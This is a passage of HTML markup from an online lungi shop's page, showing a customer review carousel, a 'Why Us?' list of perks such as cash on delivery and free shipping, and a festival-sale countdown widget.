<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8eda3f8" data-id="8eda3f8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5f41b7a elementor-widget elementor-widget-heading" data-id="5f41b7a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Our Customer Reviews</h2>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c362b62" data-id="c362b62" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-43df93b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43df93b" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8ee42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8ee42" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29eae0f" data-id="29eae0f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0201a58 elementor-widget elementor-widget-oew-testimonial-carousel" data-id="0201a58" data-element_type="widget" data-widget_type="oew-testimonial-carousel.default">
<div class="elementor-widget-container">
<div class="oew-testimonial-carousel swiper-container-wrap clr">
<div class="oew-testimonial-wrapper oew-carousel-container oew-testimonial-text-align-center oew-testimonial-classic swiper has-dots" data-settings="{&quot;items&quot;:1,&quot;items-tablet&quot;:2,&quot;items-mobile&quot;:1,&quot;slides&quot;:1,&quot;slides-tablet&quot;:1,&quot;slides-mobile&quot;:1,&quot;margin&quot;:10,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:400,&quot;autoplay&quot;:5000,&quot;loop&quot;:&quot;1&quot;,&quot;dots&quot;:&quot;1&quot;}">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
<div class="oew-testimonial-content">
<div class="oew-testimonial-content-inner">
Soft and quality material, worth the money. I was afraid to order at the begining whether this website will send me the lungi or not. But delivered as promised.									</div>
</div>
<div class="oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name">Kalyani</div><div class="oew-testimonial-company">Kumbakonam</div><ul class="oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
</div>
<div class="swiper-slide">
<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
<div class="oew-testimonial-content oew-testimonial-content">
<div class="oew-testimonial-content-inner oew-testimonial-content-inner">
I recently purchased 4 checks lungi at the price of 3. Lungis are look alike the picture in realtime. Designs and stitchings are perfect. Package was good and received within 4 days.									</div>
</div>
<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name">Patrick Tobin</div><div class="oew-testimonial-company oew-testimonial-company">New Delhi</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
</div>
<div class="swiper-slide">
<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content">
<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
Purchased 4 lungis for rough use. washed twice, color dont fade. Height and width are perfect for my size. Giving 5 star because of the quality and price.									</div>
</div>
<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name">Premkumar Vijayakumar</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company">Chennai</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
</div>
<div class="swiper-slide">
<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
Nice design, comfortable to wear and zero colour fading									</div>
</div>
<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Vinothraj</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
</div>
<div class="swiper-slide">
<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
Yours Lungis are very good quality nice good colours and quality. I feel very happy.									</div>
</div>
<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Karimulla Khan</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
</div>
</div>
</div>
<div class="swiper-pagination swiper-pagination-0201a58"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-91b0b02 elementor-widget elementor-widget-spacer" data-id="91b0b02" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-858374c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="858374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01c409" data-id="d01c409" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-edaf177 elementor-widget elementor-widget-heading" data-id="edaf177" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Why Us?</h2>				</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16f5b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16f5b1" data-element_type="section">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae0c5be" data-id="ae0c5be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3aa3b64 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3aa3b64" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-rupee-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M308 96c6.627 0 12-5.373 12-12V44c0-6.627-5.373-12-12-12H12C5.373 32 0 37.373 0 44v44.748c0 6.627 5.373 12 12 12h85.28c27.308 0 48.261 9.958 60.97 27.252H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h158.757c-6.217 36.086-32.961 58.632-74.757 58.632H12c-6.627 0-12 5.373-12 12v53.012c0 3.349 1.4 6.546 3.861 8.818l165.052 152.356a12.001 12.001 0 0 0 8.139 3.182h82.562c10.924 0 16.166-13.408 8.139-20.818L116.871 319.906c76.499-2.34 131.144-53.395 138.318-127.906H308c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-58.69c-3.486-11.541-8.28-22.246-14.252-32H308z"></path></svg>				</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
Cost Effective						</span>
</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9123ec0" data-id="9123ec0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4b6ce9c elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4b6ce9c" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-dolly-flatbed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 320h384c8.8 0 16-7.2 16-16V48c0-8.8-7.2-16-16-16H448v128l-48-32-48 32V32H208c-8.8 0-16 7.2-16 16v256c0 8.8 7.2 16 16 16zm416 64H128V16c0-8.8-7.2-16-16-16H16C7.2 0 0 7.2 0 16v32c0 8.8 7.2 16 16 16h48v368c0 8.8 7.2 16 16 16h82.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H624c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>				</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
Cash on Delivery						</span>
</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00fce7b" data-id="00fce7b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ebe9f14 elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ebe9f14" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-r-project" viewBox="0 0 581 512" xmlns="http://www.w3.org/2000/svg"><path d="M581 226.6C581 119.1 450.9 32 290.5 32S0 119.1 0 226.6C0 322.4 103.3 402 239.4 418.1V480h99.1v-61.5c24.3-2.7 47.6-7.4 69.4-13.9L448 480h112l-67.4-113.7c54.5-35.4 88.4-84.9 88.4-139.7zm-466.8 14.5c0-73.5 98.9-133 220.8-133s211.9 40.7 211.9 133c0 50.1-26.5 85-70.3 106.4-2.4-1.6-4.7-2.9-6.4-3.7-10.2-5.2-27.8-10.5-27.8-10.5s86.6-6.4 86.6-92.7-90.6-87.9-90.6-87.9h-199V361c-74.1-21.5-125.2-67.1-125.2-119.9zm225.1 38.3v-55.6c57.8 0 87.8-6.8 87.8 27.3 0 36.5-38.2 28.3-87.8 28.3zm-.9 72.5H365c10.8 0 18.9 11.7 24 19.2-16.1 1.9-33 2.8-50.6 2.9v-22.1z"></path></svg>				</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
5 Days Return						</span>
</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d4c19a" data-id="3d4c19a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a4718ce elementor-view-stacked elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a4718ce" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<span  >
Free Shipping						</span>
</h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad6cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d97e0b" data-id="2d97e0b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-28cf9ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cf9ab" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-528ffea" data-id="528ffea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-28a8e57 oew-info-box-top elementor-widget elementor-widget-oew-info-box" data-id="28a8e57" data-element_type="widget" data-settings="{&quot;position&quot;:&quot;top&quot;}" data-widget_type="oew-info-box.default">
<div class="elementor-widget-container">
<div class="oew-info-box-wrap">
<div class="oew-info-box">
<div class="oew-info-box-icon-wrap">
<span class="oew-info-box-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-gifts" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.6 194.1c1.9-30.8 17.3-61.2 44-79.8C279.4 103.5 268.7 96 256 96h-29.4l30.7-22c7.2-5.1 8.9-15.1 3.7-22.3l-9.3-13c-5.1-7.2-15.1-8.9-22.3-3.7l-32 22.9 11.5-30.6c3.1-8.3-1.1-17.5-9.4-20.6l-15-5.6c-8.3-3.1-17.5 1.1-20.6 9.4l-19.9 53-19.9-53.1C121 2.1 111.8-2.1 103.5 1l-15 5.6C80.2 9.7 76 19 79.2 27.2l11.5 30.6L58.6 35c-7.2-5.1-17.2-3.5-22.3 3.7l-9.3 13c-5.1 7.2-3.5 17.2 3.7 22.3l30.7 22H32c-17.7 0-32 14.3-32 32v352c0 17.7 14.3 32 32 32h168.9c-5.5-9.5-8.9-20.3-8.9-32V256c0-29.9 20.8-55 48.6-61.9zM224 480c0 17.7 14.3 32 32 32h160V384H224v96zm224 32h160c17.7 0 32-14.3 32-32v-96H448v128zm160-288h-20.4c2.6-7.6 4.4-15.5 4.4-23.8 0-35.5-27-72.2-72.1-72.2-48.1 0-75.9 47.7-87.9 75.3-12.1-27.6-39.9-75.3-87.9-75.3-45.1 0-72.1 36.7-72.1 72.2 0 8.3 1.7 16.2 4.4 23.8H256c-17.7 0-32 14.3-32 32v96h192V224h15.3l.7-.2.7.2H448v128h192v-96c0-17.7-14.3-32-32-32zm-272 0c-2.7-1.4-5.1-3-7.2-4.8-7.3-6.4-8.8-13.8-8.8-19 0-9.7 6.4-24.2 24.1-24.2 18.7 0 35.6 27.4 44.5 48H336zm199.2-4.8c-2.1 1.8-4.5 3.4-7.2 4.8h-52.6c8.8-20.3 25.8-48 44.5-48 17.7 0 24.1 14.5 24.1 24.2 0 5.2-1.5 12.6-8.8 19z"></path></svg>						</span>
</div>
<div class="oew-info-box-content">
<h3 class="oew-info-box-title">
Festival Sale &#8211; Price Slashed Up To 60%						</h3>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2df1bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2df1bd1" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-f83a3da elementor-widget elementor-widget-heading" data-id="f83a3da" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Offer Ends in</h2>				</div>
</div>
<div class="elementor-element elementor-element-676d9e4 oew-countdown-label-inline oew-countdown-align-center oew-countdown-column-4 oew-tablet-countdown-column-2 oew-mobile-countdown-column-2 elementor-widget elementor-widget-oew-countdown" data-id="676d9e4" data-element_type="widget" data-widget_type="oew-countdown.default">
<div class="elementor-widget-container">
<div class="oew-countdown-wrap" data-date="1704042060" data-prolong="">
<div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-days"></span> <span class="oew-countdown-label">Days</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-hours"></span> <span class="oew-countdown-label">Hours</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-minutes"></span> <span class="oew-countdown-label">Minutes</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-seconds"></span> <span class="oew-countdown-label">Seconds</span></div></div>		</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e83c62c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83c62c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3da345" data-id="d3da345" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
